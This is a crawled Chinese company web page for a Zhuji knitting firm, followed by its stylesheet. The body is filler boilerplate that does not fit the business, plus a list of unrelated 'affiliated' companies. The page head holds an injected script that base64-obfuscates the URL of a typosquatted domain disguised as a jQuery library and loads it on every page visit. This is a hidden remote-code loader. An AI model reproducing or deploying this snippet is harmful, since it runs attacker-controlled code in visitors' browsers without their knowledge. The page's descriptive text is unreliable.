

--- FILE ---
content_type: text/html
request_url: http://sshs57.com/index986.html
body_size: 2704
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>诸暨市彤宝针织有限公司</title>
<meta name="keywords" content="诸暨市彤宝针织有限公司,何江南" />
<meta name="description" content="诸暨市彤宝针织有限公司制造销售：针织品、袜；从事货物及技术的进出口业务（依法须经批准的项目，经相关部门批准后方可开展经营活动）" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">诸暨市彤宝针织有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="104/104939/104939727.jpg"></p>
<p>诸暨市彤宝针织有限公司位于浙江省绍兴市诸暨市安华镇蔡家畈村328号，主营：制造销售：针织品、袜；从事货物及技术的进出口业务（依法须经批准的项目，经相关部门批准后方可开展经营活动）<p>诸暨市彤宝针织有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>诸暨市彤宝针织有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>诸暨市彤宝针织有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>诸暨市彤宝针织有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">海宁杭浦投资有限公司</a></div>
<div id="right_wz"><a href="/">太和县一职高快餐店</a></div>
<div id="right_wz"><a href="index145.html">砀山县吴奇展家纺城</a></div>
<div id="right_wz"><a href="/">丽水裕海环保工程有限公司</a></div>
<div id="right_wz"><a href="/">郎溪县新发镇刘建林鸡排店</a></div>
<div id="right_wz"><a href="/">锡山区轻轻扬美容瘦身馆</a></div>
<div id="right_wz"><a href="/">南京捷耀建筑劳务有限公司</a></div>
<div id="right_wz"><a href="/">宣城市林学教育咨询有限公司</a></div>
<div id="right_wz"><a href="/">铜陵红马膨润土销售有限公司</a></div>
<div id="right_wz"><a href="/">苏州艾拉文化创意有限公司</a></div>
<div id="right_wz"><a href="/">舟山市航鑫塑化有限公司</a></div>
<div id="right_wz"><a href="/">太和县雲上装饰工程有限公司</a></div>
<div id="right_wz"><a href="/">淮南市罗飞商贸有限公司</a></div>
<div id="right_wz"><a href="/">池州市站前区人峰商行</a></div>
<div id="right_wz"><a href="/">金华中幼企业管理咨询有限公司</a></div>
<div id="right_wz"><a href="/">灌云县顾红艳推拿理疗养生馆</a></div>
<div id="right_wz"><a href="/">苏州风塔拉云数字科技有限公司</a></div>
<div id="right_wz"><a href="/">绍兴市柯桥区福全镇耕耘劳务队</a></div>
<div id="right_wz"><a href="/">邳州市剪亿人生理发店</a></div>
<div id="right_wz"><a href="/">桐乡市隆泰贸易有限公司</a></div>
<div id="right_wz"><a href="/">江苏废收达再生资源科技有限公司</a></div>
<div id="right_wz"><a href="/">南京圆梦餐饮管理有限公司</a></div>
<div id="right_wz"><a href="/">浙江宝福工贸有限公司</a></div>
<div id="right_wz"><a href="/">苏州豪丰人力资源服务有限公司</a></div>
<div id="right_wz"><a href="/">肥西县燕只为你美容店</a></div>
<div id="right_wz"><a href="/">湖州南浔新艺建筑工程有限公司</a></div>
<div id="right_wz"><a href="/">临海市再州桔场</a></div>
<div id="right_wz"><a href="/">天台县小溪杨梅专业合作社</a></div>
<div id="right_wz"><a href="/">无锡科罗姆燃烧设备有限公司</a></div>
<div id="right_wz"><a href="/">福建青口海峡环保有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">诸暨市彤宝针织有限公司　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　浙江省绍兴市诸暨市安华镇蔡家畈村328号</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sshs57.com/css.css
body_size: 1587
content:
/*-----------------全局样式-----------------*/
html,body {margin:0 auto;height:101%;font-family:Microsoft YaHei;font-size:14px;line-height:1.5;background:#FFFFFF;}
form,ul,li,p {margin:0;padding:0;}
div,ul,li,p {word-break:break-all;word-wrap:break-word;}
a,img {border:0;}
ul,li {list-style-type:none;overflow:hidden;}
a {color:#606060;text-decoration:none;}
a:hover {color:#CC0000;}
#regi {margin:0 auto;width:1200px;background:#FFFFFF;overflow:hidden;}
#regib {margin:0 auto;width:1198px;border:1px solid #C0C0C0;background:#FFFFFF;overflow:hidden;}
#left {width:891px;float:left;overflow:hidden;}
#right {width:300px;float:right;overflow:hidden;}
#regi2 {height:2px;overflow:hidden;}
#regi5 {height:5px;overflow:hidden;}
#regi10 {height:10px;overflow:hidden;}
#regi20 {height:20px;overflow:hidden;}
#regi30 {height:30px;overflow:hidden;}
.clear {clear:both;}

/*-----------------顶部区块-----------------*/
#logo {width:100%;height:120px;background:url(www.jpg);}
#logon {float:left;width:1128px;padding-left:36px;padding-top:36px;height:48px;line-height:48px;font-size:32px;letter-spacing:8px;font-weight:bold;color:#FFFFFF;overflow:hidden;}
#navi {width:100%;height:36px;background:url(nav1.gif);}
#navi li {float:left;width:120px;height:36px;text-indent:8px;letter-spacing:3px;line-height:36px;text-align:center;vertical-align:middle;font-size:18px;font-weight:bold;}
#navi li a {color:#FFFFFF;display:block;}
#navi li:hover {background:url(nav2.gif);}
#navi li:hover a {color:#FF0000;text-decoration:none;}
#loca {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border:1px solid #C0C0C0;background:#E8EFF5;color:#666666;overflow:hidden;}
#loca a {color:#336699;}
#loca a:hover {color:#CC0000;}

/*-----------------首页区块-----------------*/
#inde_bg {float:left;width:394px;height:552px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#inde_kg {float:left;width:6px;height:554px;}
#inde_lx {width:394px;height:36px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
.inde_lxlm {float:left;width:323px;height:36px;line-height:36px;padding-left:10px;font-size:16px;letter-spacing:4px;font-weight:bold;}
.inde_lxgd {float:left;width:61px;height:26px;padding-top:10px;text-align:center;}
.inde_lxgd img {width:41px;height:16px;cursor:pointer}
.inde_lxgd:hover img {opacity:0.7;filter(alpha=70);}
#inde_tw {width:384px;padding:5px 3px 5px 7px;height:60px;}
.inde_twl {float:left;width:108px;height:60px;}
.inde_twl img {width:100px;height:58px;border:1px solid #C0C0C0;cursor:pointer}
.inde_twl:hover img {opacity:0.7;filter(alpha=70);}
.inde_twr {float:left;width:276px;height:60px;line-height:30px;font-size:16px;font-weight:bold;overflow:hidden;}
#inde_wz {width:394px;height:26px;}
.inde_wzl {float:left;width:294px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
.inde_wzr {float:left;width:90px;height:26px;line-height:26px;text-align:center;}
#inde_ljlm {width:1188px;padding-left:10px;height:36px;line-height:36px;font-size:16px;letter-spacing:4px;font-weight:bold;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#inde_ljwz {padding:5px 10px 5px 10px;font-size:16px;}
#inde_ljwz a {height:26px;line-height:26px;padding-right:10px;}
#inde_gg {width:1200px;overflow:hidden;}

/*-----------------左侧列表-----------------*/
#left_list {width:891px;height:95px;border-bottom:1px solid #E0E0E0;}
#left_list:hover {background:#EEEEEE;}
#left_list:hover img {opacity:0.7;filter(alpha=70);}
#left_listl {float:left;width:110px;height:85px;padding-top:10px;}
#left_listl img {width:100px;height:75px;border:1px solid #C0C0C0;cursor:pointer}
#left_listr {float:right;width:781px;height:78px;padding-top:8px;}
.left_listbt {width:781px;height:35px;color:#000000;font-size:20px;font-weight:bold;overflow:hidden;}
.left_listbt:hover {color:#CC0000}
.left_listms {width:781px;height:42px;color:#606060;overflow:hidden;}
.left_listms:hover {color:#A0A0A0}
#pagelist {width:100%;height:30px;padding:30px 30px 30px 0;}
#pagelist a {float:left;margin:0 15px 0 0;width:50px;height:28px;color:#606060;line-height:28px;text-align:center;text-decoration:none;border:1px solid #CCCCCC;}
#pagelist a:hover {color:#FFFFFF;background:#CC0000;}
.pagenow {color:#FFFFFF;background:#FF0000;}

/*-----------------左侧内页-----------------*/
#left_showbt {width:871px;padding:10px;font-size:24px;font-weight:bold;color:#EE0700;text-align:center;overflow:hidden;}
#left_showrq {width:891px;height:30px;line-height:30px;text-align:center;overflow:hidden;}
#left_showhx {border-bottom:1px dashed #CCCCCC;height:6px;margin-left:20px;margin-right:20px;overflow:hidden;}
#left_shownr {width:891px;padding:20px 0px 20px 0px;line-height:2;font-size:16px;overflow:hidden;}
#left_shownr img {display:block;margin:10px auto;}
#left_shownr p {width:891px;margin-top:20px;text-indent:32px;}
#left_shownr a {color:#0080FF;}

/*-----------------右侧区块-----------------*/
#rightb {width:298px;padding-bottom:5px;background:#FCFCFC;border:1px solid #C0C0C0;overflow:hidden;}
#right_lm {width:288px;padding-left:10px;height:36px;line-height:36px;font-size:16px;border-bottom:1px solid #C0C0C0;background:#E8EFF5;color:#666666;}
#right_wz {width:288px;padding-left:7px;padding-right:3px;height:26px;line-height:26px;overflow:hidden;}
#right_wz a {color:#0080FF;}
#right_wz a:hover {color:#CC0000;}
#right_tw {width:288px;padding:5px 3px 5px 7px;height:50px;}
.right_twl {float:left;width:88px;height:50px;}
.right_twl img {width:80px;height:48px;border:1px solid #C0C0C0;cursor:pointer}
.right_twl:hover img {opacity:0.7;filter(alpha=70);}
.right_twr {float:left;width:200px;height:50px;line-height:24px;overflow:hidden;}
#right_gg {width:300px;height:300px;overflow:hidden;}

/*-----------------底部区块-----------------*/
#bott {width:1200px;background:#EEEEEE;overflow:hidden;}
#bottl {width:1180px;padding:0px 10px 0px 10px;line-height:24px;color:#CC0000;overflow:hidden;}
#bottl a {color:#CC0000;}
#bottz {width:1200px;height:36px;line-height:36px;text-align:center;color:#CC0000;overflow:hidden;}
#bottz a {color:#CC0000;}
#bottz a:hover {color:#FF0000;text-decoration:underline;}
